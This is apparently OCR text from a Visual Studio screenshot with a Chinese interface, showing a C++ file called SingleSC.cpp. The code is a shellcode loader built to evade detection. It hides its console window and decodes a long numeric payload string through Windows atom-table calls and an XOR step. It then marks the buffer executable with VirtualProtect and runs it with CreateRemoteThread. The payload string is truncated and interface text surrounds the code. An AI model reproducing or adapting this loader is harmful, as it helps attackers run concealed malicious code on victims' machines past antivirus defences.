 文件(F) 编辑(E) 视图(V) Git(G) 项目(P) 生成(B) 调试(D) 测试(S) 分析(N) 工具(T) 扩展(X) 窗口(W) 帮助(H) 搜索 (Ctrl+Q) SingleSC 登录
Release x64 本地 Windows 调试器 Live Share
SingleSC.cpp
SingleSC (全局范围) main(int argc, char * argv[])
43 ATOM att = AddAtomA(cd);
44 GetAtomNameA(att, bufff, 50);
45 code = (atoi(bufff) - 1024) ^ 1024;
46 buff[code_num] = (char)code;
47 code_num++;
48 num_2 += 4;
49 num += 4;
50 }
51 else {
52 break;
53 }
54 }
55
56 DWORD oldProtect;
57 VirtualProtect((LPVOID)&buff, sizeof(buff), PAGE_EXECUTE_READWRITE, &oldProtect);
58
59 HANDLE hThread = CreateRemoteThread(GetCurrentProcess(), NULL, 0, MyThreadFunction, buff, 0, NULL);
60
61 pWaitForSingleObject(hThread, INFINITE);
62 CloseHandle(hThread);
63 }
64
65 int main(int argc, char* argv[]) {
66 HWND hWnd = GetConsoleWindow();
67 ShowWindow(hWnd, SW_HIDE);
68 const char* str = "23002120217922762288228022482048204820482113212921132128213021292134212020972258214921202187213021442120218721302072212021872130208021202187216221282120206322
69 char name[10000];
70
71 int i = 0;
72 while (str[i] != '\0') {
73 name[i] = str[i];
74 i++;
75 }
76 name[i] = '\0';
77 dec(name);
78 return 0;
79 }
99 % 0 3 行: 68 字符: 3596 空格 CRLF
解决方案资源管理器
搜索解决方案资源管理器(Ctrl+;)
解决方案"SingleSC"(1 个项目/共
SingleSC
引用
外部依赖项
头文件
源文件
资源文件
属性